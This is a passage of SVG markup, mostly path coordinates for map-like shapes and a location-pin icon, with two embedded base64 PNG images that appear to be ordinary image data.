				c0,0-1.1-0.2-1.6-0.4s-0.6-1.4-0.6-1.9s0.1-1.1,0.5-1.5s1.4-0.6,1.9-1s1.9-0.6,1.9-0.6s1.8,0.6,2.2,1s0.8,2.4,0.8,2.4l0.8-0.5
				c0,0,0.1-1,0.2-1.5s0.4-1.4,0.5-2.2s0.5-1.9,0.6-2.5s1.2-2,1.8-2.5s1.6,0.1,1.6,0.1l0.5,1.2l-0.5,1.5c0,0-1.4,1.4-1.6,1.8
				s0,2.9,0,2.9v3.5l-1.6,2l-4.6,1.2c0,0-2.4,0.1-2.8,0.1s-0.5,1.8-0.5,1.8l1.8,2.2c0,0,0.9,1.6,1.4,2.1s1.1,1.4,1.1,1.9
				s-1.4,2.2-1.4,2.2l-3.1,2.5c0,0,0.6,5.8,0.6,6.2s0.4,3.1,0.4,3.1v1.2c0,0,0.8,1.2,1.5,2.2s1.1-0.5,1.2-0.9s0-0.8,0-1.2
				s0-1.5,0-1.9s1.4-0.4,1.4-0.4l1.6,0.5v1.5c0,0-0.6,3.6-1.2,5s0.5,2.9,0.8,3.5s2.4,4.6,2.4,4.6s0,1.8-0.1,2.4s-0.1,2.9-0.1,2.9
				l0.5,4.1l2.1,2l1.1,3.5c0,0,0.1,4.1,0.1,4.6s0.4,2,0.6,2.4s0.5-0.1,0.9-0.4s0.4-1,0.4-1s0.4-0.5,1.4-1.1s0,0,1.1,0s0.5,1,0.5,1
				s0,1.5-0.1,2s-0.9,2-1.5,2.9s-2,1.5-2.5,1.8s-1.5,2.5-1.5,2.5s-0.4,0.5-0.5,0.9s0.8,2.5,0.8,2.5s1.1,1,2,1s1.9-1.2,1.9-1.2
				l1.9-1.4l3.4,0.5l0.6,1.1l-1.8,0.6h-1.2l-1.2,0.4l-0.2,1.5l2.5,0.1c0,0,1.1,0,1.6,0s-0.2,0.8-0.5,1.2s-1,1.2-1,1.2
				s-1.2,0.1-2.2,0.1s-1,0.4-1.1,1.2s0.4,0.6,0.8,0.9s0.5,2.1,0.5,2.1l0.1,2.9l1.5,1l0.9-0.5c0,0,0.2-1.4,0.4-1.9s0.9,0.2,0.9,0.2
				s-0.1,0.8-0.4,1.1s-0.6,1.6-0.6,2s0.4,1.8,0.4,1.8s0.6,0.9,1,0.9s1.2-0.4,1.6-0.5s0.8-1.6,0.8-1.6l1.1-1.6v-2l0.5-0.5h1.1
				c0,0,0.2,1.8,0.2,2.1s0.1,1.6,0.5,1.9s0.4,0.9,0.5,1.2s0,1.2-0.1,1.8s-0.6,1-1,1.4s-1.4,0.6-1.4,0.6v2.4l0.1,2.4
				c0,0-0.9,1.1-1.9,1.5s-0.8,0.4-1.2,0.9s0,0-0.4,0.9s0.2,2.9,0.2,3.6s0.5,2.1,0.9,2.5s0.9,0.8,1.4,1.1s0.1,0.8,0,1.8s0,0-0.2,0.4
				s-0.9,0.6-1.4,0.8s-1.5-1-1.5-1s-0.6,0.2-0.6,0.8s0,1.8,0,1.8l-0.9,1.5c0,0,0,0-0.6,0.8s-0.5,0.1-1,0.2s-1.1,0.4-1.4,1
				s-0.1,1.8-0.1,1.8l1.2,1.6l10.2,14.9c3,9.8,1.2,17.9,1.2,17.9l0.2,2.9c0,0,3.4,3.2,3.8,3.4s3,3.9,3,3.9l1.5,3.9
				c0,0,5.1,4.5,5.4,4.9s2.2,0.5,2.2,0.5l1.6,5.1c0,0,0.4,3.9,0.6,4.2s1.6,4.6,1.8,5.4s3.2,4.8,3.4,5.1s2.5,2.5,2.5,2.5l2.1,3.8
				l2.2,6.9c0,0,0.2,1.6,1.2,2.9s2.1,0.9,2.8,0.9s0.8,0,1.1,0s0.4-2.5,0.4-2.5s-0.1-2.9-0.2-3.5s-0.1-0.9-0.8-1.4s-0.2-0.8-0.6-1.1
				s-0.2-0.6-1.4-2s-0.5-1.4-1-3.1s-1-2.8-1.8-4.4s-1.4-1.4-2.2-2.1s-1.1-3.1-1.1-3.1l-1.4-15.9c0,0,0.1-2,0.1-2.6s-0.1-0.9-0.4-1.5
				s-0.8-1.8-0.9-2.1s-0.8-1.1-1.6-2.6s-0.8-1-1.6-1.5s-1.2-0.9-1.8-1.4s-0.8-1.8-0.8-1.8l-1.5-4.8l0.4-2.9c0,0,0,0,0.4-0.2
				s0.9-1.1,0.9-1.1s-0.2-1.5-0.4-2s-0.2-2.2-0.2-2.8s0-1.1,0.1-1.9s0.2-0.9,0.6-1.4s1-1.4,1-1.4s-1-2.1-1.1-2.5s-1.1-1.9-1.1-1.9
				l0.2-2.8c0,0,0.4-1.1,0.5-1.5s0.6-0.4,1.1-0.9s0.6-1.1,1.1-1.6s0.6-0.5,1.6-0.9s0.9-0.4,1.8-0.5s0.2-1.2,0.2-1.2l0.1-5.1
				c0,0,1-0.1,1.6-0.1s0.6,0.1,1.8,0.2s1.1,0.1,2,0.1c0.9,0,1.5,0,1.5,0s1.5-0.2,1.9-0.6s1-1.1,1-1.1s0.2-0.8,0.4-1.1s0.6-1,0.9-1.4
				s1-1.5,1.4-1.9s1.2-0.8,1.2-0.8h1.4c0,0,1.2,0.8,1.8,0.9s2.4,2,2.4,2s0.4,1.2,0.4,1.6s0.6,3.4,0.6,4.1s-0.1,3.1-0.1,3.5
				s1,1.1,1.5,1.4s0.9,0.1,2.8,0.6s2.6,1,2.6,1s1.4,0,2.1,0s0.5-0.4,1-1.1s0.6-1.2,0.9-1.6s2.6-0.2,2.6-0.2l3.6,2.5
				c0,0,1.2,2.4,1.8,2.9s0.2,1.8,0.2,2.8s-0.1,2.4-0.1,2.9s0.4,4.5,0.4,4.5l3.1-0.1c0,0,2.6-0.5,3.1-0.6s2.5-1.1,3.2-1.6
				S355.6,321.6,355.6,320.6z M319.1,144.4c0,0.5,0,1.6,0,1.6l-1.1,0.2l-1.6,0.9l-0.5-0.6l-1-1.1c0,0-0.1-0.9-0.1-1.4s0.4-1.1,0-1.2
				s-1.2-0.6-1.8-0.8s-0.9-0.2-1.2-0.2s-2.6,0-2.6,0l-0.6-1.1c0,0-0.4-0.4-0.9-0.4s-1.2-0.1-1.8,0s-1.8,0.1-1.8,0.1l-0.4,0.8
				c0,0-0.8,1-0.2,1.4s-0.2,0.2,0.8,0.9s1.6,1.1,1.9,1.5s1.5,2.2,1.9,2.2s0.6,0,0.9,0.4s0.2,0.6,0.2,1.1s0.9-0.1,0,0.5
				s-1.8,0.8-2.4,0.8s-0.1,0.5-0.6,0s-0.5-1.2-0.5-1.2s0-0.5-0.2-0.9s-2.2-1.8-2.2-1.8l-1.2-0.1l-0.5,0.8l-0.2,0.9l1.6,0.9l0.5,0.2
				c0,0,0,0.8,0,1.1s0,0.4,0,0.4s-0.8,0.4-0.9,0.8s-0.6,1.4-0.6,1.4l0.2,1v1.6c0,0-0.5,1.1-0.8,1.5s-0.5,0.8-1.1,1.1
				s-0.2-0.9-0.6,0.4s0,2.2,0.6,2.4s0.4,0.1,1.1,0.1s1.2-0.4,1.2-0.4l0.2-1.2c0,0,0.6-1.2,0.6-1.6s0-0.6,0.5-0.6s0.5,0,0.5,0l0.5,0.8
				l0.2,1.4l-0.4,0.9l-0.9,0.6l1.6,0.5c0,0,1-0.6,1.5,0.1s0.6,1.2,0.6,1.2s0.4,0.6,0,0.8s-0.1,0.1-0.9,0.1s-1.2-0.2-2-0.2
				s-0.8,0-0.8,0s-0.4,0-0.1,0.8s-0.2,1,0.9,1.1s1.1,0.1,2,0.1s1.2,0.1,1.6-0.4s0.5-1.4,0.5-2.1s-0.4-2,0-2.1s1-0.1,1.4-0.1
				s0.4,0,0.4,0l0.1,1.1c0,0-0.2,0.2-0.1,0.8c0.1,0.5,0.1,0.5,0.1,0.5l2.1,0.5v0.5l1.8,0.9l1.1,1.6l-0.2,1.9l-1,0.5
				c0,0-1.2,0.2-1.8,0.5s-2,0.2-2,0.2s0.4-0.5,0-0.9c-0.4-0.4-0.7-1.4-0.7-1.4l-0.1-0.5c0,0,0-0.1-0.5-0.1s-0.5-0.1-1.1-0.1
				s0.2,0-1.6-0.1s-2.2-0.1-2.8-0.1s-0.1-0.8-0.5,0s-0.1,2-0.1,2l-0.9,1.2l-0.9,1.1c0,0-0.4,0.5-0.8,0.4s-0.8-1.4-0.8-1.4v-1.1
				l-1.1-1.4l0.4-1.6l1.9-0.8l0.4-1l-2.2-0.9l-3.1-2.1l-0.8-1.5c0,0,0.5-1.6,0.5-2s-0.5-1.8-0.5-1.8l-2.1-1l-1.6-0.1l-0.5-1.5
				c0,0-0.4-0.1-0.4-0.6s-0.4-0.9,0-1.2s1.1-0.6,1.1-0.6h0.8l0.4,1.6c0,0,0,1,0.8,1s2-0.4,2-0.4l1.1-1.5l0.5-1l-1.5-0.5l-0.5,0.4
				l-1.1-0.5l0.2-1.8l0.9-0.5l0.6-0.9v-0.9l-0.8-0.5l-1.2,0.9h-0.8h-0.9c0,0-0.2-1.2-0.2-1.6s0.1-1.2,0.5-1.2s0.9-0.2,1.8,0
				s1.4,0.2,1.4,0.2v-0.9l-1-0.2l-0.2-0.9c0,0-0.6-0.6-1.1-0.6s-1.6-0.2-1.6-0.2h-0.8h-0.6l0.1-2.4l0.2-1.5v-0.8l-0.9-0.6l-0.5-0.6
				l-0.5-1.1c0,0-1,0-1.4,0s-1.2,0.2-1.2,0.2s-0.4-0.5-0.8-0.9s-0.6-0.9-0.5-1.2s0.4-1.5,0.4-1.5l0.2-1.6l0.1-0.5l-1-0.5l-1.1-0.6
				c0,0-0.1-0.6-0.1-1s0.1-1.5,0.1-1.5s-0.1-0.6-0.6-0.6s-1.4,0.4-1.4,0s-0.1-1.1-0.1-1.1v-2.5c0,0,0.1-1.4-0.2-1.4s-0.9,1.1-0.9-0.1
				s0-3.9,0-3.9l-1-0.5c0,0-0.9-0.5-1.4-1.1s-0.9-0.9-0.9-1.4s0-3.1,0-3.1l-0.9-2.4l-0.4-1.6V103l-0.6-1c0,0-0.2-0.9,0.4-1.2
				s0.6-0.4,0.6-0.4l1-0.1l0.5,0.9v1.8v1.9v2l0.8,0.5c0,0,0.9,0.8,1.2,1.2s0.6,0.8,0.6,1.2s-0.1,0.8-0.1,1.1s-0.8,0.9,0,1
				s0.9,0.9,0.9,0.9l0.5,1c0,0,0.4,0.6,0.5,1.1s0.6,1.9,0.6,1.9l0.8,1.1c0,0-0.2,0.2,0,0.6s-0.1,1.1,0.2,1.4s1.4,0.9,1.9,0.9
				s0.1-0.8,0.5,0s0.4,1.5,0.5,2.1s0.1,1.8,0.1,1.8s-0.1,0.9,0.6,1.1s0.8,0.2,0.8,0.2s1.2,1.4,1.8,1.4s1.1,0,1.1,0v1.8l-0.5,1
				c0,0-0.9,0.4-0.6,0.8s-0.5,0.5,0.4,1s-0.1,0.1,0.9,0.5s0.8,0,1,0.4s0.2,0.4,0.2,0.4s0.4,0.9,0.8,1.5s1.1,2.8,1.1,2.8
				s0.2,0,0.9,0.5s0.1,1,0.9,1.2s1.8,1.5,1.8,1.5v0.8l0.4,1.4c0,0-0.1,0.4,0.5,0.6s0.1,0.9,1.2,0.9s1.1,0,1.1,0l0.4-1.4l-0.9-1
				l-0.5-0.6l-1.6-1l-0.4-1.4v-1.6V137l0.8-0.1l0.8,0.9c0,0-0.2,0.4,0.2,0.6s0.5,0.4,1.8,0.4s0.9,0.8,1.8-0.1s1.1-0.9,1.1-1.4
				s0-1.2,0-1.2s-0.5-0.5-0.9-0.9s-1.5-1.2-1.5-1.2s-0.5-0.9,0.4-0.9s1.4,1.2,1.5,0s-0.1-2.4-0.1-2.4l-0.5-1.2c0,0-0.9,0.4-1.2,0.4
				s-1.2,1-1.2,0s0-2,0-2l0.1-0.8c0,0,0.5-1-0.2-1s-1.6,0-1.6,0s-0.8,0.2-0.8-0.1s-0.4-0.9-0.4-1.2s0-1,0-1s-0.5,0.5-0.8-0.1
				s-0.5-1.4-0.5-1.4s-1,0.4-1-0.1s0.4-0.8,0.4-1.6s0-1.6,0-1.6l-1.1-1.1l-0.5-1.9l-0.1-1.1c0,0,0.5-0.1,0.5-0.8s0-1.4,0-1.4
				l-1.6-1.4l-0.9-1.9l0.6-1.1c0,0-0.1-1.2,0.6-0.9s0.5,1.5,1.1,1.8s0.9,1,1.2,1.1s0.8-1.2,0.8-1.2s-1-1.4-1-1.9s0.1-1.5,0.1-1.5
				l0.2-1l-0.8-0.4c0,0-1.5-0.8-1.8-1.1s-0.6-1.1-0.6-1.5s-0.5-0.9,0-1.6s0.5-1.2,1.2-1.6s1.4-0.5,1.4-0.5s0.6,1.4,0.6,1.8
				s-1.2,2,0.1,1.8s2.1-1.8,2.1-2.5s-0.4-1-0.2-1.6s-0.8-0.1,0.1-0.6s1.8-1.1,1.8-0.1s0,2.1,0,2.1s0.8-0.2,1.4,0.1s1.5,1.2,1.4,1.6
				s0,0.5-1.2,1.1s-2.2-0.1-2.8,0.8s-0.8,1.4-0.8,2.1s-0.1,1.5,0.4,1.9s0.8,0.4,1.6,0.5s1.5-2.4,1.6,0.1s0.6,2.9,0,3.1
				s-1,0.1-1.1,0.5s-0.5-0.6-0.1,0.4s0.4,1.6,1.6,1.8s1.2,0.1,1.2,0.1l0.6,2.5c0,0-0.1,2.2,0.2,2.2s0.9,1,0.9,1l0.1,2.8
				c0,0-0.4,1,0,1.2s0.1,1.5,0.6,1.5s1.1,0.1,1.1,0.1s-0.4,1.8-0.9,1.9s-1.2-0.2-1.2,0.2s-0.4,0.9-0.4,1.4s-0.8,0.8,0.2,1.4
				s0,0.5,1,0.6s1.5,0,1.9,0s0.4,0,0.4,0s1.2,1.1,1.4,0.8s0.2-1.6,0.2-1.6l0.8-1c0,0,0.5,0.5,0.5,0.9s-0.7,0.1,0,1.2
				c0.8,1.1,0.8,1.1,0.8,1.1l1.6,1l-0.5,0.9l-0.9,0.9c0,0-0.5,0-0.9,0.4s-1.2,1.2-1.2,1.2l-0.6-0.1c0,0,0.4,1.2,0.5,1.6
				s-0.1,1,0.6,1.1s2.1,0.1,2.1,0.1s0.4-0.6,1.4,0.6s0.9,1.6,1.6,2.2s0.4,0.5,1.2,0.9s1.2,0.5,2,0.8l0.6,0.5
				C319.1,143.4,319.1,143.9,319.1,144.4z"></path>

				<path class="st4" d="M173.8,187.6c-0.2-0.4-0.8-0.8-1.2-1.5s-0.5-1.2-0.8-2.4s-0.6-3.8-0.6-3.8s-0.8-3.2-1.2-3.8s-2.9-3.2-2.9-3.2
				l-2-3l0.6-2.5c0,0,0.1-2.1,0.1-2.5s0-0.9,0-0.9l-1.2-0.6l-1.2,0.5l0.4,4.2l-1,1.6c0,0,0.5,2.1,0.5,2.6s-0.2,1.9-0.4,2.4
				s-0.8,2.2-0.8,3.2s-0.8,1.8-0.8,2.5s0,1.5,0,1.5l-0.4,28.4l-0.8,1.5c0,0,0.5,1.5-0.2,2.2s-0.9,1.5-0.9,1.5s-0.5,0.2-0.9,0.5
				s-0.6,0.6-1.1,1.2s-0.9,0.9-1,1.5s-0.6,2.5,0.2,3s1.2,0.6,2,0.6s0.6,0.1,1.2-0.2s0.5-0.4,0.9-0.9s0.4-0.5,0.4-0.5
				s-0.5-0.1,0.1-0.8s-0.6,0.1,0.6-0.6s0.9-0.2,1.9-1.1s1.4-1.2,1.5-1.9s-1.2,0.2,0.4-1.2s-0.1-0.8,1.6-1.5s-0.6,0,2.4-1
				s4.2-1.5,4.4-2s0.5-2.2,0.5-2.2l1.8-6.1l-0.5-6c0,0,0.5-2.9,0.5-3.5s0.1-1.9-0.1-2.4S174,188,173.8,187.6z"></path>
				<path class="st6" d="M222.1,177.3c-0.4-1-0.9-2.6-1.1-3.1s-2.5-3.9-2.5-3.9l-7.6-14l-1.1-3.5l-1.1-1.6c0,0-1.1-0.6-1.5-0.6
				s-1.5,0.1-1.5,0.1l-0.6,0.5c0.1,0.5,0.4,1.6,0.4,2.9s-0.1,2.4-0.2,3s0.4,0.9-0.1,1.4s-0.8,1.5-1.1,1.9s-1.2,2.2-1.2,2.2
				s-0.2,1-0.4,1.9s-0.5,1.8-0.5,2.2s0.4,2.1,0.4,2.1s0.9,3.6,1.6,4.6s2.1,4.6,2.5,5.4s3.6,5.6,3.6,5.6s2.1,3.6,6.2,3.5l2.9-1.8
				c0,0,0.9-0.8,1.4-1s0.8,0,1.2-0.8s0.9-0.8,0.9-1.6s0.2-1.8,0.1-2.9S222.5,178.3,222.1,177.3z"></path>
				<path class="st9" d="M257.9,259.8c0-0.6,0.9-1.8,0.9-2.1s0.2-1.1,0.2-1.6s0,0,1.4-2.1s0.2-1.5,0.5-2s0-2-0.2-2.8s-0.1-1.6-0.2-2
				s-0.6-1.5-0.6-1.5l0.4-1.5l-0.9-0.9l-1-2l-1.1,0.6l-0.4,1.8c0,0-0.8,0.4-1,0.9s-0.4,1.4-0.5,2s0,1.8,0.2,2.6s0.2,1.1,0.8,1.8
				s-0.1,0.8-0.4,1.9s-0.1,4.1-0.1,5s-1.1,1.8-1.6,2.5s-0.8,1.8-1.4,2.6s-0.5,3.1-0.5,3.1l1.8,1.5l1.8-0.6c0,0,0.4-2.2,0.5-2.6
				s1.1-2.2,1.1-2.2S257.9,260.4,257.9,259.8z"></path>
				<path class="st10" d="M270.6,296.3c1.4-0.4,1.9-2,1.9-2.6s-0.4-4.4-0.4-4.9s0.1-3.2,0.1-3.2s0.6-1.8,0.6-2.8s-0.4-4.2-0.4-4.2
				l-1.5-1.1l-1.6-3.1l-1-2.2l-0.6-1.9l-0.9-2.6v-2.9V262l-1.2-0.2h-1.1l-0.5,0.6l-0.4,1.5l0.2,0.6l0.8,0.6c0,0-0.2,1.2,0,1.6
				s0.2,1.6,0.2,1.6s0,0.9,0,1.4s-0.4,1-0.8,1.4s-0.1,0.5-1,1s-0.9,0.5-0.9,0.5l-1.1-0.4l-0.5-0.6l0.2-1.2l0.9-0.2
				c0,0,0.1,0.5,0.5-0.6s0.5-3.2,0.5-3.2l-0.1-2l-1.4-0.6H260c0,0,0.4-0.9-0.6,0.8s-1.2,2.4-1.2,2.4s-1,1.5-1,2s-0.2,1.4-0.2,2.4
				s-0.1,1.8-0.1,2.8s0.2,2.9,0.2,2.9l1.1,0.6l0.4,2.1l0.6,0.6l0.5,2.8l0.8,0.8c0,0,0.5,3.5,0.5,3.9s0,0.5-0.8,1.9s-0.4,0.8-1.4,2.9
				s-1.1,2.5-1.1,3.2s0.5,1.9,1,2.4s0.5,2.5,1.5,2.2s0.9-0.5,1.5-0.6s1.8-1,1.8-1s-0.4-1.8,0-2.2s0.5-1.5,0.9-1.5s0.9-0.1,0.9-0.1
				s0.6,1.5,1.1,1.6s1.2,0.4,2.5,0.4S269.3,296.6,270.6,296.3z"></path>
				<path class="st8" d="M194.1,148.4c0,0-0.8,0.1-1.4,0.2s-0.2,1.4-0.2,1.4l-1.1,0.1l-1,0.6c0,0,0,0.5,0,1s1,1,1,1l1.5,0.1l1.4-0.9
				c0,0,0.8-1.8,0.8-2.2s-0.2-1-0.2-1L194.1,148.4z"></path>
				<path class="st7" d="M159.5,179.8c0.8-0.6,1.2-0.6,1.2-1.8s0.1-1.4,0-2s-0.1-2.2-0.5-2.2s-1.6-0.8-1.6-0.8l-1-0.1
				c0,0,0,0.5-0.4,0.8s-1.2,0.2-1.2,0.9s0.2-0.4,0.2,1.6s-0.1,3.1-0.1,3.5s0,1.2,0.8,1.1s0.6,0,1.4-0.1s0.2,0.6,0.8-0.1
				S158.8,180.4,159.5,179.8z"></path>
				<path class="st5" d="M179.1,173.5c-0.4-0.4-0.5-0.8-1.2-1s-1-0.8-2-0.8s-3.1,3-3.1,3v1.5c0,0,0.6,1.4,1.2,1.6s1.1,0.8,1.1,0.8
				s0.4,0.9,0.4,1.2s-1,0.8-0.4,1.1s0.9,0.6,1.6,0.4s1.2-0.9,1.2-0.9s0.2-0.2,0.4-0.6s0.1-0.4,0.1-0.4s1.4-0.1,1.4-1.1s0.2-1.8,0-2.5
				S179.5,173.9,179.1,173.5z"></path>
				<g>
					<g class="st18">

						<image style="overflow:visible;" width="99" height="84" xlink:href="[data-uri]
						GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAxZJREFUeNrsmWtv2kAQRQ2YJIKE
						NOkjhVLa9P//sT6TFAJ+YXeR7kqTrd32Q9Wuk3OkKy/gIDN3Z2Z3kyQAAAAAAAAAAAAAAAAAAAAA
						AAAAAAAAALEzeCLP32DIv3nuwW9+R9MyjtqctIdGWA3NuMuQg2ozjjpr0h6aMdRzj3RNW4yxRuyl
						yoyjNSbtkRlDaex07DRxOtF4bExJjBkHEwqn3CnTtTTmRFfG0h6ZcciIIxkxc3rmdO40lTEj3ecD
						XCn4O6eN03dd72VOoc/rmExJe2bGqdOF0yunK6eXMmaiLPFly5eqTAbcOn2TbvR6I7OKmExJe2LG
						scy4dJo7vZXmeq/LkFyBPxjw2emj0RdT4grT+DGkY0nbZsbC6b3TtdM7p9fKmBP9ltCQQ0naqly9
						0HfM9J3DoOk3+tsGQ9qXtWNTpqwZH2TIUkE+032jYOXkm3que05NJiUyKzP9ZE8P6V7WjjXrfc9Y
						KCOuZchSfWQWNPQmWPIOA4N8k1+rn3xVtoxMxpAhxoyRzJhoVj9X816ZUrVUMz8zpSfRDK/NtdS4
						kAmZ3muC/mRXZ8n/LltpZGYcaRl7rqDPZcBKTXxhmviwZcPn9x1WmfrIQXdmtbVROauCXTwZYsrU
						RMvYKwV/JUMWpkSlmuml2Wv4PUVussFe76WNMeWTxlmLKU/WkLZ9xqXJjDcy4lyfl6r/lZn9uyD4
						3oCteb3Ta/++3yiu9VnFxvChKX55O1WGXEhTPWNuekNhArw1s3/XYoA/LsmDcRGM9+xDfi5ZPkv8
						EnavmVyZpp23lKBtR/ALU8oqU972LWrIkIc0QdDXMulOGVSZQG+NdsaIMPhetQn6PlgaNzGZEYsh
						PiClZv2NgnhrzCjN7A9PbsuO4NfBniRcQUVlRGyGVAqy35xtVLaaoNyU5kikMrX/T4KfJD34V24a
						SanyzdofaYzMmVQdbPq6Sk/vgv+rg7wYmvrAGBEeeVjj2oLey+DHbEh4sNiWRY/SgJgN6XqmRxt8
						AAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAv8APAQYA7/lckkUOQGUAAAAASUVORK5CYII=" transform="matrix(1 0 0 1 231 113.2729)">
						</image>
					</g>
					<g>
						<path class="st17" d="M268,128.3c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
						c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
						c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
						C267.5,128.3,267.7,128.3,268,128.3z M273.1,138.5c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
						C270.6,144.2,273.2,141.6,273.1,138.5z"></path>
						<path class="st19" d="M277.1,135.2c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
						l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
						c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C277.9,140.8,278.1,138,277.1,135.2z"></path>
					</g>
				</g>
				<g class="st16">

					<image style="overflow:visible;opacity:0.75;" width="70" height="32" xlink:href="[data-uri]
					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
					tczJqAPSbQAAAABJRU5ErkJggg==" transform="matrix(1.1106 0 0 1.1106 264.7389 187.973)">
					</image>
					<g>
						<g>
							<path class="st17" d="M270,197.7v1.7c1.2,1.7,2.9,2.6,4.9,2.6c0.7,0,1.5-0.2,2.4-0.7c1.2,0.8,2.1,1.8,2.7,2.9
							c-0.4,3.2-1.8,5.5-4.2,7.1c-2.1,1.3-4.8,2-8.3,2v-15.7h-1.7v-2.1h15.6v2.1H270z M277.4,204.6l-0.5-0.7c-0.7,0.4-1.6,0.6-2.6,0.6
							c-1.4,0-2.8-0.7-4.2-2v8.4c1.7,0,3.4-0.6,4.9-1.7c1.9-1.3,2.7-2.8,2.6-4.3L277.4,204.6z"></path>
						</g>
						<g>
